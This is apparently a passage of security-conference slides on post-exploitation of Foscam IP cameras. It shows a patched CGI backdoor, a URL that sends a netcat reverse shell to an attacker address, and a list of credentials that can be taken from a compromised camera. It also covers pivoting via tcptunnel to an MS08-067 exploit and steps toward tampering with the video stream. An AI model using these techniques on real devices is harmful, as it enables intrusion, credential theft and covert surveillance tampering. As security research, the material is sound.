- In particular, we used <u>arm-elf-20030314</u>

• We also downloaded <u>uClinux-dist-20020927</u> which includes libraries, kernel and applications





• Compiling a standalone program for the camera:

\$ arm-elf-gcc -D\_KERNEL\_ -I/home/guest/uClinuxdist/linux-2.4.x/include -Wall -Wstrict-prototypes -Wnotrigraphs -O2 -fno-strict-aliasing -fno-common -fno-common -pipe -fno-builtin -D\_linux\_ -g -DNO\_MM -mapcs-32 march=armv4 -mtune=arm7tdmi -mshort-load-bytes -msoftfloat -DKBUILD\_BASENAME=helloworld -elf2flt -o helloworld helloworld.c

• "-elf2flt" flag is to generate a bflt binary, the executable format used in uClinux









PAGE 105

• The post-exploitation stuff described in this section applies to the Foscam IP cameras





Backdooring the Web Server:

• We assume that we only have *HTTP* (80 *TCP*) open so the best option was to backdoor the web server

• We modified the function that handles requests to check\_user2.cgi (undocumented *CGI*)



#### Original code:

```
.text:00023FD0 check user2 cgi; CODE XREF:
handle cgi requests+6E0p
[...]
.text:00023FE4
                                        R0, =aUser ; "user"
                                LDR
.text:00023FE8
                                BL
                                        get http parameter
.text:00023FEC
                                        R4, R0
                               MOV
.text:00023FF0
                                        R0, =aPwd
                               LDR
.text:00023FF4
                               BT.
                                        get http parameter
.text:00023FF8
                                        R1, R0
                               MOV
.text:00023FFC
                                CMP
                                        R4, R6
.text:00024000
                               CMPNE
                                        R1, R6
                                        loc 24014
.text:00024004
                               BEO
.text:00024008
                                        R0, R4
                               MOV
.text:0002400C
                                BL
                                        sub C3E0
.text:00024010
                                        R6, R0
                               MOV
[...]
```



; "pwd"
## Backdoored code:

```
.text:00023FD0 check user2 cgi; CODE XREF:
handle cgi requests+6E0p
[...]
.text:00023FE4
                                       R0, =aUser ; "user"
                               LDR
.text:00023FE8
                               BL
                                       get http parameter
.text:00023FEC
                                       R4, R0
                               MOV
.text:00023FF0
                                       R0, =aPwd
                               LDR
.text:00023FF4
                               BT.
                                       get http parameter
.text:00023FF8
                                       R1, R0
                               MOV
.text:00023FFC
                               CMP
                                       R4, R6
.text:00024000
                               CMPNE
                                       R1, R6
.text:00024004
                                       loc 24014
                               BEO
.text:00024008
                                       R0, R4
                               MOV
.text:0002400C
                               BL
                                         system wrapper
.text:00024010
                                       R6, R0
                               MOV
[...]
```



; "pwd"

Using the backdoor to pop a reverse shell:

http://<cam\_ip>/check\_user2.cgi?user=bisibox%20nc%20e%20%2fbin%2fsh%20<attacker\_ip>%20<attacker\_port>&pwd=s arasa





| 192.168.1.4/check_user2.ci × 192.168.1.4/check_user2.ci ×                                                |                                              |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--|--|--|--|--|
| ← → X 🗋 192.168.1.4/check_user2.cgi?user=bisibox%20nc%20-e%20%2fbin%2fsh%20192.168.1.2%202525&pwd=sarasa |                                              |  |  |  |  |  |
| var pri=256.                                                                                             |                                              |  |  |  |  |  |
| var pri 200,                                                                                             |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
| ,                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    | C:\Windows\system32\cmd.exe - nc -I -p 2525  |  |  |  |  |  |
|                                                                                                    | C:\Users\nb2\Desktop>nc -1 -p 2525           |  |  |  |  |  |
|                                                                                                    | Sash command shell (version 1.1.1)<br>/home> |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |
|                                                                                                    |                                              |  |  |  |  |  |

Information that can be retrieved from a compromised camera:

- Visible Wi-Fi Access Points
  - This can be used for geolocation
- Password for the AP the camera is connected to
- Credentials for:
  - MSN
  - Dynamic DNS
  - SMTP
  - FTP
  - SMB
  - PPPoE



## Basic Network Discovery with arping from the camera:

X

CORE SECURITY

C:\Windows\system32\cmd.exe - nc -l -p 8000 /bin> arpinga Usage: arping [-fqbDUAV] [-c count] [-w timeout] [-I device] [-s source] destina tion -f : quit on first reply -q : be quiet -b : keep broadcasting, don't go unicast -D : duplicate address detection mode -U : Unsolicited ARP mode, update your neighbours -A : ARP answer mode, update your neighbours -c count : how many packets to send -w timeout : how long to wait for a reply -I device : which ethernet device to use (eth0) -s source : source ip address destination : ask for what ip address pid 31: failed 512 /bin> arpinga 192.168.1.2 -w 5 -f > Scanneando IP 192.168.1.2 ARPING to 192 168 1 2 from 192 168 1 4 uia etb0 Unicast reply from 192.168.1.2 [0:1d:9:37:eb:71] 0.500ms /bin> arpinga 192.168.1.103 -w 5 -f -> Scanneando IP 192.168.1.103 ARPING to 192.168.1.103 from 192.168.1.4 via eth0 Unicast reply from 192.168.1.103 [0:1b:fe:1:b2:c3] 10.500ms /bin> arpinga 192.168.1.100 -w 5 -f Scanneando IP 192.168.1.100 ARPING to 192.168.1.100 from 192.168.1.4 via eth0 Sent 6 probes (6 broadcast(s)) Received 0 reply pid 34: failed 256 /bin/ \_

PAGE 113

Pivoting through the camera:





| test - CORF Impact Professional                                |      | _                     |               |         |      |
|----------------------------------------------------------------|------|-----------------------|---------------|---------|------|
| File View Modules Tools Help                                   |      |                       |               |         |      |
|                                                                |      |                       |               |         |      |
|                                                                | лу   |                       |               |         |      |
| Modules 4                                                      |      | Network Client        | Side Web      |         |      |
| / <sup>2</sup> / <sub>2</sub> ms08-06/                         |      | Hosts     Wireless    |               |         |      |
| MSRPC Server Service Remote Buffer Overflow Exploit (MS08-067) |      | Di Mobile             |               |         |      |
|                                                                |      | 🕀 🚞 Identities        |               |         |      |
| MSRPC Server Service Remote Buffer Overflow Exploit (MS08-067) |      | Search Folders        | i             |         |      |
|                                                                |      | Tags                  |               |         |      |
| Name Value                                                     |      |                       |               |         |      |
| TARGET 192.168.1.4                                             |      |                       |               |         |      |
| PROTO 445/SMB                                                  |      | Search                |               |         | *    |
| ■ Advanced                                                     |      | Name                  | IP 🗠          | OS      | Arch |
| Agent Connection     Autorun                                   |      | Visibility: Root (1)  |               |         |      |
|                                                                |      | Network: 192.1        | 68.1.0 (1)    |         |      |
|                                                                |      | 🛨 🌆 localhost         | 192.168.1.108 | Windows | i386 |
|                                                                |      | Visibility: localhost | (1)           |         |      |
| Warning:<br>This exploit may leave the service unavailable     |      | Network: 192.1        | 68.1.0 (1)    |         |      |
|                                                                |      | <b>192.168.1.4</b>    | 192.168.1.4   | Windows | i386 |
| Press F1 to view help on selected parameter.                   |      |                       |               |         |      |
|                                                                | ncel |                       |               |         |      |
|                                                                |      |                       |               | COR     |      |

C:\Windows\system32\cmd.exe - nc -l -p 2626

C:\Users\nb2>nc −1 −p 2626 "nc" no se reconoce como un comando interno o externo, programa o archivo por lotes ejecutable.

C:\Users\nb2>cd Desktop

C:\Users\nb2\Desktop>nc -1 -p 2626

```
Sash command shell (version 1.1.1)
/home> tcptunnel --local-port=445 --remote-host=192.168.1.109 --remote-port=445
--stay-alive&
[33]
/home> tcptunnel --local-port=50000 --remote-host=192.168.1.109 --remote-port=50
000 --stay-alive
```



X

a.

н

|                                               | 1             |         |      |                                                                          |           |
|-----------------------------------------------|---------------|---------|------|--------------------------------------------------------------------------|-----------|
| Name                                          | IP 🛆          | OS      | Arch | 🖬 Disconnect Agent                                                       | 14/02/201 |
|                                               |               |         |      | Delete entities                                                          | 14/02/201 |
| Visibility: Root (1)                          |               |         |      | Delete entities                                                          | 14/02/201 |
| Network: 192.168.1.0                          | (1)           |         |      | MSRPC Server Service Remote Buffer Overflow Exploit (MS08-067)           | 14/02/201 |
| 🛨 🚂 localhost                                 | 192.168.1.108 | Windows | i386 | iii Mini Shell                                                           | 14/02/201 |
| <ul> <li>Visibility: localhost (1)</li> </ul> |               |         |      | Module Log                                                               |           |
|                                               |               |         |      | Version: XP                                                              |           |
| Network: 192.168.1.0                          | (1)           |         |      | Edition: Pro                                                             |           |
| <b>192.168.1.4</b>                            | 192.168.1.4   | Windows | i386 | Service Pack: 3                                                          |           |
| Visibility: 192.168.1.4 (1)                   |               |         |      | Payload size: 1045 bytes                                                 |           |
| Network: 192.168.1.0                          | (1)           |         |      | Attempting to attack the following protocols:<br>445/SMB (\pipe\browser) |           |
| - 192.168.1.109                               | 192.168.1.109 | Windows | i386 | Connecting to service on ncacn_np:192.168.1.4[\pipe\browse               | er]       |
| 🖵 📑 agent(5)                                  |               |         |      | Trying to connect agent #1                                               |           |
| Mini Shell on nriva-674100b4f -               | C:\WINDOWS\sy |         | ×    | connecting to 192.168.1.4:50000                                          |           |
| Fetching working directo                      | ry and host   | name    | done | Sending second stage egg                                                 |           |
|                                               |               |         |      | A new agent(/192.168.1.4/192.168.1.109/agent(5)) has been                | deployed  |
| C:\WINDOWS\system32 # id                      |               |         |      | Exploit successful, 1 tries needed.                                      |           |
| C:\WINDOWS\system32 #                         |               |         |      |                                                                          |           |
|                                               |               |         |      | Module finished execution after 4 secs.                                  |           |
|                                               |               |         |      |                                                                          |           |
|                                               |               |         |      | Module Output 📄 Module Log 😺 Module Parameters                           |           |





PAGE 118

We wanted to modify the video stream. We needed to follow these steps:

- Determine the protocol used to stream the video
- Find the CGI that handles the video stream
- Find the function that builds the video stream
- Identify the libc functions (the binary was statically linked)
- Patch the function
- Build a new firmware image with the modified binary



Step 1 – Determine the protocol used to stream the video

GET /videostream.cgi HTTP/1.1 Host: 192.168.1.4 Connection: keep-alive Authorization: Basic YWRtaW46

HTTP/1.1 200 OK Server: Netwave IP Camera Date: Thu, 01 Jan 1970 22:10:36 GMT Accept-Ranges: bytes Connection: close Content-Type: multipart/x-mixed-replace;boundary=ipcamera

--ipcamera Content-Type: image/jpeg Content-Length: 17561

.....JFIF.....Lavc54.27.100....C



## From Wikipedia:

- The content type multipart/x-mixed-replace [...] emulates server push and streaming over HTTP.
- [...] each part invalidates "replaces" the previous parts as soon as it is received completely. [...] It is commonly used in IP cameras as the MIME type for MJPEG streams.



Step 2 - Find the *CGI* that handles the video stream:

 In the web interface, we sniffed when a user clicks on "Live Video" and we saw the following HTTP requests made by the browser: live.htm -> camera.htm -> videostream.cgi

• videostream.cgi is handled in the handle\_cgi\_requests function (0x1BC80)







Also, there is a handler for the **videostream.asf** resource which streams **video + audio** using **video/x-ms-asf** content type.









Step 3 - Find the function that builds the video stream:

By following the xrefs to the "--ipcamera" string (used as chunk boundary for the MJPEG stream) we found the function that receives the JPG picture data and returns a chunk with the corresponding headers + JPG data (function 0x16D48 (send\_picture\_in\_stream), basic block 0x16DA8).

